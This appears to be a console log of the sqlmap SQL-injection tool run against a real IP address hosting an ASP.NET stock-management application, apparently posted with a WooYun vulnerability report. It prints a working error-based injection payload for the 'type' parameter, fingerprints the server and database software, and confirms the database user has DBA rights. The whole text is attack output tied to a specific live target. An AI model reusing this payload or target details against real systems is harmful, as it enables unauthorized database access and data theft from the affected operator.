 sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:53:38
[15:53:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:53:38] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://219.139.240.203:80/StockManage/ErrorPage.aspx'. Do you want to
follow? [Y/n]
[15:53:39] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=1' AND 7649=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (7649=7649) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(
107)+CHAR(113))) AND 'reTN' LIKE 'reTN&code=0401
---
[15:53:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:53:39] [INFO] testing if current user is DBA
current user is DBA:    True
[15:53:39] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\219.139.240.203'
[*] shutting down at 15:53:39
www.wooyun.org
C:\Python27\sqlmap>